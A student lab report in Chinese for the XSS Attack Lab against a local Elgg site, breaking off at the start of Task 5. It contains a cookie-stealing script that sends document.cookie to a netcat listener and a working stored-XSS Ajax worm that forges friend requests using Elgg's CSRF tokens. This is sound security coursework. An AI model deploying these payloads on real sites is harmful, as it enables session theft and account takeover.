XSS Attack Lab

实验报告

57118112 王怡乐

**Task1:Posting a Malicious Message to Display an Alert Window**

登录Samy的账户，修改brief description



登录Alice的账户，查看Samy的个人简介，出现弹框。



若采用链接方式，则首先在/etc/hosts文件里加入127.0.0.1 [www.example.com](http://www.example.com)。



在文件夹/var/www/html中编写文件myscripts.js。





在Samy的个人简介中加入如下内容。



登录Alice的账号，访问Samy的主页，出现弹窗。



**Task 2:Posting a Malicious Message to Display Cookies**

在Samy的个人简介中写入如下内容。



登录Alice的账号，打开Samy的主页，出现弹框，弹框内容为Alice的cookie。



**Task 3: Stealing Cookies from the Victim’s Machine**

在Samy的个人简介中写入如下内容。



<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) +' >');</script>

在终端输入命令nc -l 5555 -v开启监听。登录Alice的账号，打开Samy的主页，则监听得到Alice的cookie。



**Task 4: Becoming the Victim’s Friend**

登录Alice的账号，加Samy为好友。使用HTTP Header Live查看加Samy为好友的HTTP请求格式。



在Samy的About me中写入如下内容。



<script type="text/javascript">

window.onload = function () {

var Ajax=null;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

//Construct the HTTP request to add Samy as a friend.

var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;

//Create and send Ajax request to add friend

Ajax=new XMLHttpRequest();

Ajax.open("GET",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send();

}

</script>

登录Boby的账号，访问Samy的主页，此时已成功添加Samy为好友。



问题1:解释1行和2行的目的，为什么需要它们?  
答：目的是从相关的JavaScript变量中获取时间戳和秘密令牌的值。

问题2:若Elgg应用程序只提供“About Me”字段的编辑模式，即:你不能切换到文本模式，你还能成功发动攻击吗?  
答：可以，即使不能切换到文本编辑模式，攻击者可以使用一个浏览器扩展来删除HTTP请求中的格式化数据，或使用其他客户端（例如CURL程序）来发送请求，都可以实现攻击。

**Task 5: Modifying the Victim’s Profile**

Samy更改自己的个人简介，并使用Web Developer Tool捕获相应的HTTP POST请求报文。

